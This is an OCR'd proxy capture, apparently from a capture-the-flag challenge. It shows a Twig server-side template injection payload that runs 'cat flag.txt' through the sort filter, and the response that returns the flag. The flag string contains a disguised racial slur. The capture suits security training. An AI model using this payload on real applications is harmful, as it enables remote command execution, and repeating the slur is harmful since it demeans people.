 Request
Pretty Raw Hex
\n
1 POST /render HTTP/2
2 Host: baby-inject.fptunisecathon2023.tech
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: https://baby-inject.fptunisecathon2023.tech
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://baby-inject.fptunisecathon2023.tech/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 template={{['cat flag.txt',1]|sort('system')|join}}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 20 Aug 2023 11:03:09 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.4.26
5 Cache-Control: no-cache, private
6 Strict-Transport-Security: max-age=15724800; includeSubDomains
7 Cf-Cache-Status: DYNAMIC
8 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=ex7yNuX8w
4ufwCWfLZkril%2Btb8%2FJ4KoC%2Blax8Pde5KpxV0KXHzwaCNUXZ4SqWbRu0BCXQqZmvIi1EXC
3BzuPTcxQ%3D%3D"}],"group":"cf-nel","max_age":604800}
9 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
10 Server: cloudflare
11 Cf-Ray: 7f9a25eb6bc46e49-HKG
12 Alt-Svc: h3=":443"; ma=86400
13
14 FUSec{Nic3_B1g_n1GG4_w1ll_Pr0t3ct_y0U}cat flag.txt1